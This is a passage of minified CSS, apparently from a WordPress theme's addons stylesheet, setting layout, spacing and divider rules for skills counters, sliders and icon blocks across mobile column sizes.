.trx_addons_column-1_4-mobile:nth-child(4n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_5-mobile:nth-child(5n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_6-mobile:nth-child(6n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_7-mobile:nth-child(7n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_8-mobile:nth-child(8n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_9-mobile:nth-child(9n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_10-mobile:nth-child(10n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_11-mobile:nth-child(11n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_12-mobile:nth-child(12n) .sc_skills_item_wrap:after{display:none !important}.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_2[class*="-mobile"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_3[class*="-mobile"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_4[class*="-mobile"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_5[class*="-mobile"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_6[class*="-mobile"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_7[class*="-mobile"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_8[class*="-mobile"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_9[class*="-mobile"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_10[class*="-mobile"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_11[class*="-mobile"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_12[class*="-mobile"]:last-child .sc_skills_item_wrap:after{display:none !important}.sc_skills_counter_modern .sc_skills_item_title{font-size:20px}.sc_skills_counter_modern .sc_skills_item_wrap{min-height:5.5em}.sc_skills_counter_modern .sc_skills_total{font-size:6.5em}.skills_br_control .sc_skills_item_title>br{display:initial}.sm_left .sc_slider_controls .slider_controls_wrap{-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.sc_slider_controls_alter.slider_pagination_style_bullets .slider_pagination_bullet{width:8px;height:8px;margin:0 8px}.sc_slider_controls_alter.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-bullet-active:after{width:16px;height:16px}.sc_icons .sc_icons_item .sc_icons_item_more_link{font-size:13px}.sc_icons .sc_icons_item_description{font-size:16px}.sc_icons .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,.sc_icons .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link{margin-top:1em}.sc_icons_item_description ul>li{margin:4px 0}.sc_icons_default .sc_icons_icon + .sc_icons_item_details,.sc_icons_default .sc_icons_image + .sc_icons_item_details{margin-top:0.6em}.sc_icons_default .sc_icons_item_title + .sc_icons_item_description{margin-top:0.4em}.sc_icons_default .sc_icons_item_title + .sc_icons_item_description p{margin-bottom:0.5em}.sc_icons_default .sc_icons_item_title + .sc_icons_item_description p:last-child{margin-bottom:0}.sc_icons_default .sc_icons_icon:before,.sc_icons_default .sc_icons_icon>span:before{font-size:3.6em}.sc_icons_plate .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,.sc_icons_plate .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link{margin-top:0.1em}.sc_icons_simple .sc_icons_item .sc_icons_item_more_link{font-size:18px;line-height:22px}.sc_icons_simple .sc_icons_item + .sc_icons_item{margin-top:1em}.sc_icons_simple.sc_align_center .sc_icons_item{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sc_icons_simple.sc_align_center .sc_icons_icon + .sc_icons_item_details,.sc_icons_simple.sc_align_center .sc_icons_image + .sc_icons_item_details{margin-left:0;margin-top:0.6em}.sc_icons_light .sc_icons_item_title{font-size:1.3em}.sc_icons_light .sc_icons_item_title + .sc_icons_item_description{margin-top:0.4em}.sc_icons_light .sc_icons_icon + .sc_icons_item_details,.sc_icons_light .sc_icons_image + .sc_icons_item_details{margin-top:0.6em}.sc_icons_light .sc_icons_icon:before,.sc_icons_light .sc_icons_icon>span:before{font-size:2.8em}.sc_icons_light.sc_icons_size_small .sc_icons_icon:before,.sc_icons_light.sc_icons_size_small .sc_icons_icon>span:before{font-size:2.2em}.sc_icons_light.sc_icons_size_large .sc_icons_icon:before,.sc_icons_light.sc_icons_size_large .sc_icons_icon>span:before{font-size:3.4em}.sc_icons_common .sc_icons_icon + .sc_icons_item_details,.sc_icons_common .sc_icons_image + .sc_icons_item_details{margin-top:1em}.sc_icons_common .sc_icons_item_title + .sc_icons_item_description{margin-top:0.4em}.sc_icons_creative .sc_icons_item_title + .sc_icons_item_description{margin-top:0.6em}.sc_icons_creative .sc_icons_icon + .sc_icons_item_details,.sc_icons_creative .sc_icons_image + .sc_icons_item_details{margin-top:1em}.sc_icons_creative .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,.sc_icons_creative .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link{margin-top:0.8em}.sc_icons_creative .sc_icons_icon>span{width:108px;height:108px;line-height:108px}.sc_icons_creative .sc_icons_decoration_bg svg.decor-svg{width:108px;height:108px}.sc_icons_modern .sc_icons_item{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.sc_icons_modern .sc_icons_icon + .sc_icons_item_details,.sc_icons_modern .sc_icons_image + .sc_icons_item_details{margin-left:0.8em;margin-top:0}.sc_icons_modern .sc_icons_item_title + .sc_icons_item_description{margin-top:0.4em}.sc_icons_modern .sc_icons_item_title{font-size:1.3em}.sc_icons_modern .sc_icons .sc_icons_icon:before,.sc_icons_modern .sc_icons .sc_icons_icon>span:before{font-size:3.8em}.sc_icons_modern.sc_icons_size_small .sc_icons_icon:before,.sc_icons_modern.sc_icons_size_small .sc_icons_icon>span:before{font-size:2.8em}.sc_icons_modern.sc_icons_size_large .sc_icons_icon:before,.sc_icons_modern.sc_icons_size_large .sc_icons_icon>span:before{font-size:4.8em}.sc_icons_motley .sc_icons_item_title + .sc_icons_item_description{margin-top:0.4em}.sc_icons_motley .sc_icons_icon + .sc_icons_item_details,.sc_icons_motley .sc_icons_image + .sc_icons_item_details{margin-top:0.8em}.sc_icons_card .sc_icons_item{padding:3em 1.8em 2em}.sc_icons_card .sc_icons_item_title + .sc_icons_item_description{margin-top:0.7em}.sc_icons_card .sc_icons_icon + .sc_icons_item_details,.sc_icons_card .sc_icons_image + .sc_icons_item_details{margin-top:1.6em}.sc_icons_card .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,.sc_icons_card .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link{margin-top:1.3em}.sc_icons_hover .sc_icons_item{padding:1.8em}.sc_icons_hover .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,.sc_icons_hover .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link{margin-top:0.8em}.sc_icons_hover .sc_icons_item_title + .sc_icons_item_description{margin-top:0.4em}.sc_icons_hover2.sc_align_right .sc_icons_item .sc_icons_item_details{order:2;margin-right:0}.sc_icons_hover2.sc_align_right .sc_icons_item .sc_icons_icon,.sc_icons_hover2.sc_align_right .sc_icons_item .sc_icons_image{order:1;align-self:end}.sc_icons_hover2.sc_align_center .sc_icons_item .sc_icons_icon,.sc_icons_hover2.sc_align_center .sc_icons_item .sc_icons_image{align-self:center}.sc_icons_hover2 .sc_icons_item{padding:1.8em;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.sc_icons_hover2 .sc_icons_item_title + .sc_icons_item_description{margin-top:0.5em}.sc_icons_hover2 .sc_icons_item_details{width:100%}.sc_icons_hover2 .sc_icons_icon + .sc_icons_item_details,.sc_icons_hover2 .sc_icons_image + .sc_icons_item_details,.sc_icons_hover2.sc_icons_size_small .sc_icons_icon + .sc_icons_item_details,.sc_icons_hover2.sc_icons_size_small .sc_icons_image + .sc_icons_item_details{padding:0;margin-left:0;margin-top:0.6em}.sc_icons_hover2.sc_icons_size_large .sc_icons_icon:before,.sc_icons_hover2.sc_icons_size_large .sc_icons_icon>span:before{font-size:4.8em}.sc_icons_accent .sc_icons_item{padding:2.8em 1.8em}.sc_icons_accent .sc_icons_icon + .sc_icons_item_details,.sc_icons_accent .sc_icons_image + .sc_icons_item_details{margin-top:0.8em}.sc_icons_accent .sc_icons_item_title + .sc_icons_item_description{margin-top:0.4em}.sc_icons_accent2 .sc_icons_icon + .sc_icons_item_details,.sc_icons_accent2 .sc_icons_image + .sc_icons_item_details{margin-top:2.6em}.sc_icons_decoration .sc_icons_icon + .sc_icons_item_details,.sc_icons_decoration .sc_icons_image + .sc_icons_item_details{margin-top:1em}.sc_icons_decoration .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,.sc_icons_decoration .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link{margin-top:0.8em}.sc_icons_figure .sc_icons_icon + .sc_icons_item_details,.sc_icons_figure .sc_icons_image + .sc_icons_item_details{margin-top:1.3em}.sc_icons_figure .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,.sc_icons_figure .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link{margin-top:1.2em}.sc_icons_number .sc_icons_columns_wrap .trx_addons_column-1_3:not([class*="-mobile"]):nth-child(3){width:100% !important}.sc_icons_number .sc_icons_item{min-height:4em}.sc_icons_number .sc_icons_item_number{font-size:6em;top:-0.3em}.sc_icons_number .sc_icons_item_header + .sc_icons_item_details{margin-top:0.3em}.sc_icons_number .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link{margin-top:0.6em}.sc_icons_number.sc_align_center .sc_icons_item_number,.sc_icons_number.sc_align_right .sc_icons_item_number{top:-0.3em}.sc_icons_rounded .sc_icons_icon + .sc_icons_item_details,.sc_icons_rounded .sc_icons_image + .sc_icons_item_details{margin-top:1em}.sc_icons_rounded .sc_icons_item_title + .sc_icons_item_description{margin-top:0.4em}.sc_icons_rounded .sc_icons_icon>span,.sc_icons_rounded .sc_icons_icon,.sc_icons_rounded .sc_icons_image{width:6.4em;height:6.4em;line-height:6.4em}.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_2:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_3:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_4:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_5:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_6:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_7:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_8:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_9:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_10:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_11:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_12:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item:after{display:none !important}.sc_icons_divider .sc_icons_columns_wrap [class*="trx_addons_column-"]:not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item:after{display:block}.sc_icons_divider .sc_icons_columns_wrap [class*="trx_addons_column-"]:not([class*="-tablet"]):not([class*="-mobile"]):last-child .sc_icons_item:after{display:none}.sc_icons_divider .sc_icons_columns_wrap [class*="trx_addons_column-"][class*="-mobile"] .sc_icons_item:after{display:block !important}.sc_icons_divider .sc_icons_columns_wrap [class*="trx_addons_column-"][class*="trx_addons_column-1_1-mobile"] .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_2-mobile:nth-child(2n) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_3-mobile:nth-child(3n) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_4-mobile:nth-child(4n) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_5-mobile:nth-child(5n) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_6-mobile:nth-child(6n) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_7-mobile:nth-child(7n) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_8-mobile:nth-child(8n) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_9-mobile:nth-child(9n) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_10-mobile:nth-child(10n) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_11-mobile:nth-child(11n) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_12-mobile:nth-child(12n) .sc_icons_item:after{display:none !important}.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_2[class*="-mobile"]:last-child .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_3[class*="-mobile"]:last-child .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_4[class*="-mobile"]:last-child .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_5[class*="-mobile"]:last-child .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_6[class*="-mobile"]:last-child .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_7[class*="-mobile"]:last-child .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_8[class*="-mobile"]:last-child .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_9[class*="-mobile"]:last-child .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_10[class*="-mobile"]:last-child .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_11[class*="-mobile"]:last-child .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_12[class*="-mobile"]:last-child .sc_icons_item:after{display:none !important}.sc_icons_divider .slider-wrapper .sc_icons_item:after{display:none}.sc_icons_divider .slider-wrapper .sc_icons_item,.sc_icons_divider .sc_icons_columns_wrap .sc_icons_item,.sc_icons_divider.sc_align_center .slider-wrapper .sc_icons_item,.sc_icons_divider.sc_align_center .sc_icons_columns_wrap .sc_icons_item,.sc_icons_divider.sc_align_right .slider-wrapper .sc_icons_item,.sc_icons_divider.sc_align_right .sc_icons_columns_wrap .sc_icons_item{padding-top:0;padding-bottom:0}.sc_icons_divider .sc_icons_icon:before,.sc_icons_divider .sc_icons_icon>span:before{font-size:3.8em}.sc_icons_divider .sc_icons_item_title{font-size:1.3em}.sc_icons_divider .sc_icons_icon + .sc_icons_item_details,.sc_icons_divider .sc_icons_image + .sc_icons_item_details{margin-top:1em}.sc_icons_divider .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,.sc_icons_divider .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link{margin-top:1em}.sc_icons_divider2{padding:2em 0}.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_2:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_3:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_4:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_5:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_6:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_7:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_8:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_9:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_10:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_11:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_12:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item:after{display:none !important}.sc_icons_divider2 .sc_icons_columns_wrap [class*="trx_addons_column-"]:not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item:after{display:block}.sc_icons_divider2 .sc_icons_columns_wrap [class*="trx_addons_column-"]:not([class*="-tablet"]):not([class*="-mobile"]):last-child .sc_icons_item:after{display:none}.sc_icons_divider2 .sc_icons_columns_wrap [class*="trx_addons_column-"][class*="-mobile"] .sc_icons_item:after{display:block !important}.sc_icons_divider2 .sc_icons_columns_wrap [class*="trx_addons_column-"][class*="trx_addons_column-1_1-mobile"] .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_2-mobile:nth-child(2n) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_3-mobile:nth-child(3n) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_4-mobile:nth-child(4n) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_5-mobile:nth-child(5n) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_6-mobile:nth-child(6n) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_7-mobile:nth-child(7n) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_8-mobile:nth-child(8n) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_9-mobile:nth-child(9n) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_10-mobile:nth-child(10n) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_11-mobile:nth-child(11n) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_12-mobile:nth-child(12n) .sc_icons_item:after{display:none !important}.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_2[class*="-mobile"]:last-child .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_3[class*="-mobile"]:last-child .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_4[class*="-mobile"]:last-child .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_5[class*="-mobile"]:last-child .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_6[class*="-mobile"]:last-child .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_7[class*="-mobile"]:last-child .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_8[class*="-mobile"]:last-child .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_9[class*="-mobile"]:last-child .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_10[class*="-mobile"]:last-child .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_11[class*="-mobile"]:last-child .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_12[class*="-mobile"]:last-child .sc_icons_item:after{display:none !important}.sc_icons_divider2 .slider-wrapper .sc_icons_item:after{display:none}.sc_icons_divider2 .sc_icons_columns_wrap.trx_addons_columns_wrap{margin-right:calc( -1 * var(--theme-var-grid_gap) );margin-bottom:0}.sc_icons_divider2 .sc_icons_columns_wrap.trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row{margin-bottom:0}.sc_icons_divider2 .sc_icons_columns_wrap.trx_addons_columns_wrap>[class*="trx_addons_column-"]{padding-right:var(--theme-var-grid_gap)}.sc_icons_divider2 .sc_icons_columns_wrap.trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.sc_icons_divider2 .sc_icons_columns_wrap.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_bottom{padding-bottom:0}.sc_icons_divider2 .sc_icons_columns_wrap.trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"]{padding-bottom:0}.sc_icons_divider2.sc_align_center .sc_icons_columns_wrap .sc_icons_item:after{right:calc( -1 * var(--theme-var-grid_gap) / 2 )}.sc_icons_divider2.sc_align_right .sc_icons_columns_wrap .sc_icons_item:after{right:calc( -1 * var(--theme-var-grid_gap))}.sc_icons_divider2 .slider-wrapper .sc_icons_item,.sc_icons_divider2 .sc_icons_columns_wrap .sc_icons_item{padding:1.5em}.sc_icons_divider2 .sc_icons_icon + .sc_icons_item_details,.sc_icons_divider2 .sc_icons_image + .sc_icons_item_details{margin-top:1em}.sc_icons_divider2 .sc_icons_item_title + .sc_icons_item_description{margin-top:0.5em}.sc_icons_divider2 .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,.sc_icons_divider2 .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link{margin-top:1.2em}.sc_icons_divider3 .sc_icons_item{padding:2.6em 1.4em 2.5em}.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_2:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_3:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_4:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_5:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_6:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_7:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_8:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_9:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_10:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_11:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_12:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item_wrap:after{display:none !important}.sc_icons_divider3 .sc_icons_columns_wrap [class*="trx_addons_column-"]:not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item_wrap:after{display:block}.sc_icons_divider3 .sc_icons_columns_wrap [class*="trx_addons_column-"]:not([class*="-tablet"]):not([class*="-mobile"]):last-child .sc_icons_item_wrap:after{display:none}.sc_icons_divider3 .sc_icons_columns_wrap [class*="trx_addons_column-"][class*="-mobile"] .sc_icons_item_wrap:after{display:block !important}.sc_icons_divider3 .sc_icons_columns_wrap [class*="trx_addons_column-"][class*="trx_addons_column-1_1-mobile"] .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_2-mobile:nth-child(2n) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_3-mobile:nth-child(3n) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_4-mobile:nth-child(4n) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_5-mobile:nth-child(5n) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_6-mobile:nth-child(6n) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_7-mobile:nth-child(7n) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_8-mobile:nth-child(8n) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_9-mobile:nth-child(9n) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_10-mobile:nth-child(10n) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_11-mobile:nth-child(11n) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_12-mobile:nth-child(12n) .sc_icons_item_wrap:after{display:none !important}.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_2[class*="-mobile"]:last-child .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_3[class*="-mobile"]:last-child .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_4[class*="-mobile"]:last-child .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_5[class*="-mobile"]:last-child .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_6[class*="-mobile"]:last-child .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_7[class*="-mobile"]:last-child .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_8[class*="-mobile"]:last-child .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_9[class*="-mobile"]:last-child .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_10[class*="-mobile"]:last-child .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_11[class*="-mobile"]:last-child .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_12[class*="-mobile"]:last-child .sc_icons_item_wrap:after{display:none !important}.sc_icons_divider3 .slider-wrapper .sc_icons_item_wrap:after{display:none}.sc_icons_divider3 .sc_icons_columns_wrap.trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"]{padding-bottom:var(--theme-var-grid_gap)}.sc_icons_divider3 .sc_icons_icon + .sc_icons_item_details,.sc_icons_divider3 .sc_icons_image + .sc_icons_item_details{margin-top:1em}.sc_icons_divider3 .sc_icons_item_title + .sc_icons_item_description{margin-top:0.5em}.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_2:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_3:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_4:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) 